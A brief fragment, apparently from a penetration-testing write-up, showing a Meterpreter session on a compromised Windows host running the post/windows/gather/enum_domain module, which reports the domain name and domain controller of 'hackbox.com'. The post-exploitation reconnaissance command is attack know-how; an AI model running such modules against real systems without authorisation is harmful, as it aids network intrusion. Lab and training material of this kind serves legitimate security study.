 C:\Windows\system32>exit
exit
meterpreter > run post/windows/gather/enum_domain
[+] Domain FQDN: hackbox.com
[+] Domain NetBIOS Name: HACKBOX
[+] Domain Controller: dc.hackbox.com (IP: 72.14.185.43)
meterpreter >